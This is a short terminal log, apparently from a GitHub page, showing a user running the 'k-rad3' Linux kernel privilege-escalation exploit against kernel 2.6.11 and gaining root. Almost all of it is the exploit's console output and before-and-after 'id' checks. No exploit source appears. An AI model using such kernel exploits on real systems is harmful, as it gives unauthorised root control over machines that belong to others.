 gin
[zhifanghe@localhost useralbum]$ ls -al exploit
-rwxr-xr-x  1 zhifanghe zhifanghe 464147 Jan  2 11:58 exploit
[zhifanghe@localhost useralbum]$ id
uid=502(zhifanghe) gid=502(zhifanghe) groups=502(zhifanghe) context=user_u:syste
m_r:unconfined_t
[zhifanghe@localhost useralbum]$ ./exploit
[  k-rad3 - <=linux 2.6.11 CPL 0 kernel exploit  ]
[ Discovered Jan 2005 by sd <sd@fucksheep.org> ]
[ Modified 2005/9 by alert7 <alert7@xfocus.org> ]
[+] try open /proc/cpuinfo .. ok!!
[+] find cpu flag pse in /proc/cpuinfo
[+] CONFIG_X86_PAE :none
[+] Cpu flag: pse ok
[+] Exploit Way : 0
[+] Use 1 pages (one page is 4K ),rewrite 0xc0000000--(0xc0001000 + n)
[+] thread_size 0 (0 :THREAD_SIZE is 4096;otherwise THREAD_SIZE is 8192
[+] idtr.base 0xc03cc000 ,base 0xc0000000
[+] kwrite base 0xc0000000, buf 0xbff183c0,num 4100
[+] idt[0x7f] addr 0xffc003f8
[+] j00 1u(k7 k1d!
[root@k-rad3 useralbum]# id
uid=0(root) gid=0(root) groups=502(zhifanghe) context=user_u:system_r:unconfined
_t
[root@k-rad3 useralbum]#
13